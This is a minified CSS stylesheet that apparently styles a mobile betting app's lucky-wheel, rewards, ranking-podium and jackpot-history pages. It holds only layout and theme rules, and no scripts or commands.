.fb-share-button[data-v-ec00ed03]{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:0}.share_container .share_box .item p[data-v-ec00ed03]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-ec00ed03]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-ec00ed03]{color:#d67c86;font-size:.63rem;line-height:.88rem;text-align:center}[data-v-ec00ed03] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container .swiper .slide .qrcode_box .left .center span[data-v-ec00ed03]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_box .item p[data-v-ec00ed03]{background:var(--main-color-8)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-ec00ed03]{color:var(--main-color-1)}.urPKStyle .img_box[data-v-ec00ed03]{margin-left:.31rem}.lucky_container[data-v-3f037633]{width:100%;background-size:cover;padding-top:1.44rem;display:flex;flex-direction:column}.lucky_container .nav[data-v-3f037633]{display:flex;align-items:center;justify-content:space-between;margin:0 1rem}.lucky_container .nav .right[data-v-3f037633]{border:1px solid rgba(229,193,193,.8509803922);height:1.38rem;padding-right:.88rem;display:flex;align-items:center;justify-content:space-between;border-radius:1.25rem}.lucky_container .nav .right img[data-v-3f037633]{width:1.28rem;height:1.38rem;margin-right:.53rem}.lucky_container .nav .right p[data-v-3f037633]{color:#f0db6e;font-size:.88rem;line-height:1.38rem}.lucky_container .deposite[data-v-3f037633]{text-align:center;margin-top:.5rem}.lucky_container .deposite p[data-v-3f037633]{background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.8px #9f1103;font-size:1.63rem;line-height:1.94rem;font-weight:700;padding:0 4.06rem}.lucky_container .complete[data-v-3f037633]{color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;margin:.25rem 2rem 0 3.62rem;text-align:center}.lucky_container .btn_now[data-v-3f037633]{padding:0 2.5rem;width:11.44rem;box-sizing:border-box;height:2.69rem;line-height:2.38rem;color:#75010a;font-size:1rem;margin:.25rem auto .56rem;font-weight:500;text-align:center}.lucky_container .notify_box[data-v-3f037633]{height:1.38rem;line-height:1.38rem;width:17.25rem;padding-left:.38rem;box-sizing:border-box;margin-left:.5rem;font-size:.69rem;line-height:.94rem;color:#fff;margin:0 auto}.lucky_container .notify_box .van-swipe-item[data-v-3f037633]{display:flex;align-items:center;height:1.38rem}.lucky_container .notify_box .van-swipe-item img[data-v-3f037633]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.25rem}.lucky_container .btn_box[data-v-3f037633]{position:absolute;left:0;top:4.69rem}.lucky_container .btn_box p[data-v-3f037633]{padding:.38rem .56rem;font-size:.75rem;line-height:1.06rem;color:#fff;text-align:center}.lucky_container .btn_box p[data-v-3f037633]:nth-child(2){margin-top:1.13rem}.lucky_container .turn_list[data-v-3f037633]{margin-top:.75rem;background-color:#330004;flex:1;display:flex;flex-direction:column}.lucky_container .turn_list .tab[data-v-3f037633]{display:grid;grid-template-columns:repeat(4,1fr)}.lucky_container .turn_list .tab .item[data-v-3f037633]{display:flex;flex-direction:column;align-items:center;padding-top:.5rem;box-sizing:border-box;position:relative;height:5rem;border-bottom:.13rem solid #f5ac59}.lucky_container .turn_list .tab .item img[data-v-3f037633]{width:2.5rem}.lucky_container .turn_list .tab .item p[data-v-3f037633]{font-size:.75rem;line-height:.75rem;width:2.5rem;text-align:center;color:#fff}.lucky_container .turn_list .tab .item .mark[data-v-3f037633]{height:1rem;width:1rem;border-radius:50%;text-align:center;line-height:1rem;font-size:.75rem;background:linear-gradient(135deg,#eb6355 0%,#ca3231 100%);position:absolute;top:0;right:0}.lucky_container .turn_list .tab .tab_item_active1[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active2[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active3[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active4[data-v-3f037633]{border-bottom:none}.lucky_container .turn_list .list_content[data-v-3f037633]{padding-top:.63rem;flex:1}.lucky_container .turn_list .list_content .title[data-v-3f037633]{font-size:.75rem;line-height:1.06rem;color:#fff;text-align:center}.lucky_container .turn_list .list_content .progress_box[data-v-3f037633]{margin-top:.38rem;position:relative;margin-bottom:1.88rem}.lucky_container .turn_list .list_content .progress_box .progress[data-v-3f037633]{border:1px solid #ffc7a7;height:1.06rem;background:linear-gradient(180deg,#610200 0%,#8a000f 100%);margin:0 1.56rem;border-radius:1.38rem}.lucky_container .turn_list .list_content .progress_box .progress_list[data-v-3f037633]{display:flex;justify-content:space-between;width:100%;padding:0 .31rem;position:absolute;top:-.13rem;left:0;right:0}.lucky_container .turn_list .list_content .progress_box .progress_list .item[data-v-3f037633]{display:flex;flex-direction:column;align-items:center}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(1){width:.5rem;height:1.31rem}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(2){width:1.56rem;height:1.56rem}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(3){height:.88rem;font-size:.88rem;color:#fff}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(4){color:#f26060;-webkit-text-stroke:.5px black;font-size:.88rem}.lucky_container .turn_list .list_content .swiper[data-v-3f037633]{height:18.5rem;margin-top:.63rem}.lucky_container .turn_list .list_content .swiper .slide[data-v-3f037633]{width:18.5rem;height:18.5rem;display:flex;align-items:center;justify-content:center;position:relative}.lucky_container .turn_list .list_content .swiper .slide .turn_bg[data-v-3f037633]{width:18.5rem;height:18.5rem;position:absolute;top:50%;bottom:0;left:50%;right:0;transform:translate(-50%,-50%);z-index:1}.lucky_container .turn_list .list_content .swiper .slide .turntable[data-v-3f037633]{width:13.75rem;height:13.75rem;animation:rotate-3f037633 15s linear infinite}.lucky_container .turn_list .list_content .swiper .slide .point[data-v-3f037633]{width:5.63rem;height:5.63rem;margin-top:-.63rem;color:#c4481d;display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.lucky_container .turn_list .list_content .swiper .slide .point .go[data-v-3f037633]{font-size:1.25rem;line-height:1.25rem;font-weight:500;margin-top:.94rem}.lucky_container .turn_list .list_content .swiper .slide .point .spin[data-v-3f037633]{font-size:.75rem;line-height:.75rem;font-weight:500}@keyframes rotate-3f037633{0%{transform:rotate(0)}to{transform:rotate(360deg)}}body:not([theme=theme1]) .lucky_container .nav .right[data-v-3f037633]{border-color:var(--main-color-2);background:rgba(76,58,176,.5)}body:not([theme=theme1]) .lucky_container .nav .right p[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .deposite p[data-v-3f037633]{background:none;color:var(--main-color-2);-webkit-text-stroke:1px var(--main-color-10)}body:not([theme=theme1]) .lucky_container .complete[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .btn_now[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .notify_box[data-v-3f037633]{border-top:1px solid;border-bottom:1px solid;border-image:linear-gradient(90.03deg,rgba(207,202,242,.5) -2.62%,#cfcaf2 50.15%,rgba(207,202,242,.5) 102.92%) 1}body:not([theme=theme1]) .lucky_container .turn_list[data-v-3f037633]{background-color:unset}body:not([theme=theme1]) .lucky_container .turn_list .tab .item .mark[data-v-3f037633]{background:var(--main-color-4)}body:not([theme=theme1]) .lucky_container .turn_list .list_content .progress_box .progress[data-v-3f037633]{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-8),var(--main-color-8)),var(--gradient-color-1)}body:not([theme=theme1]) .lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(4){color:var(--main-color-4);-webkit-text-stroke:.5px var(--main-color-8)}.lucky_wheel_rules[data-v-b0de76aa]{height:calc(100 * var(--vh));width:100%;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bg_box-813999b6.png) no-repeat;background-size:cover;padding:2.5rem 1rem 0;color:#fff}.lucky_wheel_rules .content .title[data-v-b0de76aa]{font-size:1.13rem;text-align:center}.lucky_wheel_rules .content .text_box[data-v-b0de76aa]{margin-top:2.56rem}.lucky_wheel_rules .content .text_box .item[data-v-b0de76aa]{display:flex;justify-content:space-between}.lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(1){height:1rem;width:1rem;line-height:1rem;text-align:center;background:#600701;box-shadow:0 .13rem .13rem #00000040;font-size:.75rem;margin-right:.63rem;border-radius:50%;margin-top:.25rem}.lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(2){font-size:.75rem;line-height:1.5rem;flex:1}.lucky_wheel_rules .content .text_box .item[data-v-b0de76aa]:last-child{margin-top:.5rem}.lucky_wheel_rules .content .list[data-v-b0de76aa]{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:1.44rem;margin-top:5.75rem}.lucky_wheel_rules .content .list .item[data-v-b0de76aa]{background-color:#3e0f0f;box-shadow:0 -.13rem 1px #e3838340;border-radius:.44rem;display:flex;align-items:center;justify-content:center;height:4.25rem}.lucky_wheel_rules .content .list .item img[data-v-b0de76aa]{width:2.5rem}body:not([theme=theme1]) .lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(1){background:var(--main-color-3)}body:not([theme=theme1]) .lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .lucky_wheel_rules .content .list .item[data-v-b0de76aa]{background:var(--main-color-5);box-shadow:0 -.13rem 1px #cfcaf240;color:var(--main-color-1);flex-direction:column;font-size:.75rem}.my_rewards[data-v-c268a1fe]{height:calc(100 * var(--vh));width:100%}.my_rewards .content[data-v-c268a1fe]{padding-top:.63rem}.my_rewards .content .total[data-v-c268a1fe]{background:#480004;color:#d4656e;height:1.75rem;font-size:.75rem;padding-left:1rem;display:flex;align-items:center}.my_rewards .content .total span[data-v-c268a1fe]{color:#ffe47b;font-size:1rem;font-weight:500;margin-left:.94rem}.my_rewards .content .none[data-v-c268a1fe]{display:flex;flex-direction:column;align-items:center;margin-top:6.25rem}.my_rewards .content .none img[data-v-c268a1fe]{width:70%}.my_rewards .content .none p[data-v-c268a1fe]{color:#c87b85;font-size:.75rem;line-height:1.06rem;margin-top:1.25rem}body:not([theme=theme1]) .my_rewards .content .total[data-v-c268a1fe]{background:unset;color:#fff}body:not([theme=theme1]) .my_rewards .content .total .amount[data-v-c268a1fe]{background:linear-gradient(to bottom,var(--main-color-4),var(--main-color-3));background-clip:text;-webkit-background-clip:text;color:transparent}body:not([theme=theme1]) .my_rewards .content .none p[data-v-c268a1fe]{color:var(--main-color-1)}.rankPage{width:100%;min-height:0;height:100%;display:flex;flex-direction:column;background:#631e21}.rankPage .rank_podium{position:relative;width:100%;height:26.94rem}.rankPage .rank_podium .background{position:absolute}.rankPage .rank_podium .background.bg{top:0;left:0;width:100%;height:100%;z-index:1}.rankPage .rank_podium .background.curtain-1{top:0;left:0;width:4.13rem;height:14.41rem;transform:scaleX(-1);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:2}.rankPage .rank_podium .background.curtain-2{top:0;right:0;width:4.13rem;height:14.41rem;background-repeat:no-repeat;background-size:cover;background-position:center;z-index:2}.rankPage .rank_podium .background.totalAmountBg{left:50%;transform:translate(-50%);top:-1.25rem;width:100%;height:8.56rem;position:relative;z-index:2}.rankPage .rank_podium .background.totalAmountBg .totalAmount{z-index:1;position:absolute;bottom:1rem;left:50%;transform:translate(-50%);width:55%;height:1.81rem;color:#fff;display:flex;justify-content:center}.rankPage .rank_podium .background.totalAmountBg .totalAmount .amount{display:inline-block}.rankPage .rank_podium .background.totalAmountBg .totalAmount .amount img{max-width:100%;height:100%}.rankPage .rank_podium .dateTab{position:relative;width:100%;z-index:3;display:flex;justify-content:space-evenly}.rankPage .rank_podium .dateTab .item{margin:.38rem 0;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left;color:#fff}.rankPage .rank_podium .dateTab .item.active{color:#ffe868;border-bottom:1px solid #ffe868}.rankPage .rank_podium .tip{position:relative;top:-1.25rem;z-index:2;display:flex;align-items:center;justify-content:center;margin:0 auto;width:16.25rem;height:.88rem;gap:.25rem}.rankPage .rank_podium .tip .icon{width:.69rem;height:.69rem}.rankPage .rank_podium .tip .text{font-family:PingFang SC;font-size:.63rem;font-weight:300;line-height:.88rem;letter-spacing:-.01em;text-align:left;color:#fff}.rankPage .rank_podium .throphyList{margin-top:1.13rem;position:relative;display:flex;justify-content:center}.rankPage .rank_podium .throphyList .throphy2{display:flex;flex-direction:column;align-items:center;position:relative;top:-3rem;z-index:1;width:7.81rem;height:100%}.rankPage .rank_podium .throphyList .throphy2 .light{position:absolute;top:-45%;width:18.44rem;height:100%}.rankPage .rank_podium .throphyList .throphy2 .crown{position:relative;top:.88rem;z-index:2;width:2.5rem;height:1.94rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/crown_1-afe419bd.png)}.rankPage .rank_podium .throphyList .throphy2 .badge{position:relative;width:8.44rem;height:6.25rem}.rankPage .rank_podium .throphyList .throphy2 .badge .avatar{position:absolute;z-index:-1;bottom:1.25rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.44rem;height:3.44rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatar_3-b71c9ba3.png)}.rankPage .rank_podium .throphyList .throphy2 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy2 .detail{width:5rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem;position:relative;top:1rem}.rankPage .rank_podium .throphyList .throphy2 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_podium .throphyList .throphy1{display:flex;flex-direction:column;align-items:center;position:relative;top:-.63rem;z-index:1;width:5.5rem;height:100%}.rankPage .rank_podium .throphyList .throphy1 .crown{position:relative;z-index:2;width:2.38rem;height:1.69rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/crown_2-8d030244.png)}.rankPage .rank_podium .throphyList .throphy1 .badge{position:relative;margin-top:-.38rem;width:5.63rem;height:5.31rem}.rankPage .rank_podium .throphyList .throphy1 .badge .avatar{position:absolute;z-index:-1;bottom:.94rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.38rem;height:3.38rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatar_4-2b32e1ea.png)}.rankPage .rank_podium .throphyList .throphy1 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy1 .detail{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.75rem}.rankPage .rank_podium .throphyList .throphy1 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_podium .throphyList .throphy3{display:flex;flex-direction:column;align-items:center;position:relative;top:.13rem;z-index:1;width:5.13rem;height:100%}.rankPage .rank_podium .throphyList .throphy3 .crown{position:relative;z-index:2;width:2.38rem;height:1.88rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/crown_3-8323f4f7.png)}.rankPage .rank_podium .throphyList .throphy3 .badge{position:relative;margin-top:-.38rem;width:5.13rem;height:4.5rem}.rankPage .rank_podium .throphyList .throphy3 .badge .avatar{position:absolute;z-index:-1;bottom:1rem;left:50%;transform:translate(-50%);border-radius:50%;width:2.75rem;height:2.75rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatar_1-96c75963.png)}.rankPage .rank_podium .throphyList .throphy3 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy3 .detail{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.75rem}.rankPage .rank_podium .throphyList .throphy3 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_list{margin-top:-.63rem;position:relative;z-index:10;width:100%;margin-bottom:4.38rem;border-radius:.63rem .63rem 0 0;background:#631e21;min-height:0;height:100%;overflow-y:auto}.rankPage .rank_list::-webkit-scrollbar{width:0}.rankPage .rank_list.coming_soon{display:flex;justify-content:center;align-items:center}.rankPage .rank_list.coming_soon div{width:3rem;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;text-align:center;color:#d58293}.rankPage .rank_list .item{margin:.25rem auto;padding:0 .75rem;background:rgba(28,0,0,.5019607843);width:21.44rem;height:3.13rem;border-radius:.25rem;display:flex;align-items:center}.rankPage .rank_list .item .rank{width:1.88rem;font-family:PingFang SC;font-size:1.5rem;font-weight:600;line-height:2.1rem;text-align:center;color:#c06a73;margin:0 .38rem}.rankPage .rank_list .item .member_detail{width:100%;display:flex;justify-content:space-between}.rankPage .rank_list .item .member_detail .left{display:flex}.rankPage .rank_list .item .member_detail .left .avatar{width:2.38rem;height:2.38rem;background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url([data-uri]);display:flex;justify-content:center;align-items:center;margin:0 .63rem}.rankPage .rank_list .item .member_detail .left .avatar img{width:2.25rem;height:2.25rem;border-radius:50%}.rankPage .rank_list .item .member_detail .left .detail{display:flex;flex-direction:column;justify-content:space-around}.rankPage .rank_list .item .member_detail .left .detail .member{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.04em;text-align:left;color:#d4656e}.rankPage .rank_list .item .member_detail .left .detail .reward{font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;text-align:left;color:#ffe374}.rankPage .rank_list .item .member_detail .right{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.04em;text-align:right;color:#d4656e}.rankPage .rank_list .item .member_detail .right .amount{font-size:.75rem;font-weight:500;line-height:1.05rem;color:#ffe374}.rankPage .rank_myinfo{position:fixed;bottom:0;z-index:10;display:flex;justify-content:space-around;align-items:center;max-width:var(--app-width);width:100%;height:4.38rem;background:linear-gradient(180deg,#7a2221 0%,#4b090b 100%);box-shadow:0 1px 1px #fff3 inset}@media screen and (max-width: 600px){.rankPage .rank_myinfo{left:0;transform:translate(0)}}.rankPage .rank_myinfo .left{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:left;color:#fff}.rankPage .rank_myinfo .center{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:left;color:#ff2220}.rankPage .rank_myinfo .center .bet{font-size:1.13rem;font-weight:600;line-height:1.58rem;text-align:left;color:#ffe47b}.rankPage .rank_myinfo .right{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:right;color:#ff2220}.rankPage .rank_myinfo .right .amount{font-size:1.13rem;font-weight:600;line-height:1.58rem;text-align:left;color:#ffe47b}.rankPage .history{position:absolute;z-index:10;width:3.13rem;height:1.75rem;top:11.63rem;left:0;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:center;color:#fff;background-repeat:no-repeat;background-size:100% 100%;padding:0;border:none}.rankPage .history-dialog{width:20.25rem;height:24.38rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/history_dialogBg-367313d2.png) no-repeat;background-size:100% 100%}.rankPage .history-dialog .dialog-warp .dialog-title{width:100%;height:2.88rem}.rankPage .history-dialog .dialog-warp .dialog-title .title{width:100%;height:1.13rem;color:#fff;font-family:PingFang SC;font-size:.81rem;font-weight:500;line-height:1.14rem;text-align:center}.rankPage .history-dialog .dialog-warp .dialog-title .icon{position:absolute;right:1rem}.rankPage .history-dialog .dialog-warp .dialog-jackpot{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:3.5rem;border:1px solid;border-image-source:linear-gradient(90.03deg,rgba(245,245,245,0) -2.62%,rgba(255,251,230,.8) 23.77%,#ffec7e 50.15%,rgba(255,247,202,.8) 76.54%,rgba(255,252,238,0) 102.92%);background-size:100% 100%;background-repeat:no-repeat;font-family:PingFang SC;font-weight:400}.rankPage .history-dialog .dialog-warp .dialog-jackpot .title{height:1.06rem;font-size:.75rem;line-height:1.05rem;color:#f797a2;padding-top:.19rem}.rankPage .history-dialog .dialog-warp .dialog-jackpot .amount{height:2.13rem;font-size:1.5rem;line-height:2.1rem;color:#ffe47b}.rankPage .history-dialog .dialog-warp .dialog-tabs{display:flex;justify-content:space-around;width:100%;height:2.19rem;padding:.63rem;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;color:#d8878d}.rankPage .history-dialog .dialog-warp .dialog-tabs div{width:100%;display:flex;justify-content:center;height:.94rem;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;text-align:center;color:#dc858d;position:relative}.rankPage .history-dialog .dialog-warp .dialog-tabs div.active{color:#fff}.rankPage .history-dialog .dialog-warp .dialog-tabs>div:not(:last-child):after{content:"";display:inline-block;width:.25rem;height:.94rem;background-image:url([data-uri]);background-size:cover;position:absolute;right:0;top:50%;transform:translateY(-50%)}.rankPage .history-dialog .dialog-warp .table-container{width:100%;height:14.31rem;overflow-y:auto;padding:0 .38rem}.rankPage .history-dialog .dialog-warp .table-container::-webkit-scrollbar{width:0}.rankPage .history-dialog .dialog-warp .table-container table{width:100%;border-collapse:collapse}.rankPage .history-dialog .dialog-warp .table-container table thead{display:block;position:sticky;top:0;background:#631e21;z-index:1}.rankPage .history-dialog .dialog-warp .table-container table tbody{display:block;width:100%}.rankPage .history-dialog .dialog-warp .table-container table th,.rankPage .history-dialog .dialog-warp .table-container table td{text-align:center}.rankPage .history-dialog .dialog-warp .table-container table th{padding:.44rem 0;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;color:#d4656e}.rankPage .history-dialog .dialog-warp .table-container table tr{display:table;width:100%;table-layout:fixed;height:1.06rem;border:1px solid rgba(255,255,255,.0784313725)}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy1{background:linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy2{background:linear-gradient(90deg,rgba(50,173,230,.45) 0%,rgba(50,173,230,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy3{background:linear-gradient(90deg,rgba(137,6,7,.45) 0%,rgba(137,6,7,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy1.attachment,.rankPage .history-dialog .dialog-warp .table-container table tr.trophy2.attachment,.rankPage .history-dialog .dialog-warp .table-container table tr.trophy3.attachment{background-attachment:fixed}.rankPage .history-dialog .dialog-warp .table-container table td{height:1.5rem;padding:.44rem 0;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;letter-spacing:-.04em;color:#d4656e;text-align:center;vertical-align:middle}.rankPage .history-dialog .dialog-warp .table-container table td .crown{width:1.88rem;height:1.5rem;margin:0 auto}body:not([theme=theme1]) .rankPage[data-v-e175ae83]{background:var(--gradient-color-2)}body:not([theme=theme1]) .rankPage .rank_list[data-v-e175ae83]{background:var(--gradient-color-2)}body:not([theme=theme1]) .rankPage .rank_list.coming_soon div[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_list .item[data-v-e175ae83]{background:var(--main-color-9)}body:not([theme=theme1]) .rankPage .rank_list .item .rank[data-v-e175ae83]{color:var(--main-color-3)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .avatar[data-v-e175ae83]{border:1px solid var(--main-color-4);border-radius:50%;background-image:none}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .detail .member[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .detail .reward[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .right[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .right .amount[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_podium .dateTab .item.active[data-v-e175ae83]{color:var(--main-color-4);border-bottom:1px solid var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy1 .member[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy2 .member[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy3 .member[data-v-e175ae83]{background:var(--main-color-6)}body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy1 .detail[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy2 .detail[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy3 .detail[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_myinfo[data-v-e175ae83]{background:var(--gradient-color-1);box-shadow:0 1px 1px #fff3 inset}body:not([theme=theme1]) .rankPage .rank_myinfo .center[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_myinfo .center .bet[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_myinfo .right[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_myinfo .right .amount[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot{border-image-source:none}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot .title{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot .amount{color:var(--main-color-2)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-tabs div{color:var(--main-color-3)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-tabs div.active{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container{padding:0}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table thead{background:var(--main-color-3)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table th{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table td{color:var(--main-color-2)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table td:last-child{color:var(--main-color-4)}.urPKStyle .rankPage .history[data-v-e175ae83]{left:unset!important;right:0}.urPKStyle .dialog-title .icon[data-v-e175ae83]{right:unset!important;left:1rem}.rules{width:100%;min-height:0;height:100%;background:#5c0106;overflow-y:auto}.rules::-webkit-scrollbar{width:0}.rules .rank_list .title{font-family:PingFang SC;font-size:1rem;font-weight:500;line-height:1.4rem;text-align:left;color:#fff;margin:.44rem 0 .44rem 1rem}.rules .rank_list table{width:100%}.rules .rank_list table thead{background:#631e21;height:1.75rem}.rules .rank_list table th,.rules .rank_list table td{text-align:center}.rules .rank_list table th{padding:.44rem 0;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;color:#d4656e}.rules .rank_list table tr{height:1.06rem}.rules .rank_list table tr.border{border:1px solid rgba(255,255,255,.0784313725)}.rules .rank_list table tr.trophy1{background:-webkit-linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background:linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table tr.trophy2{background:linear-gradient(90deg,rgba(50,173,230,.45) 0%,rgba(50,173,230,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table tr.trophy3{background:linear-gradient(90deg,rgba(137,6,7,.45) 0%,rgba(137,6,7,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table 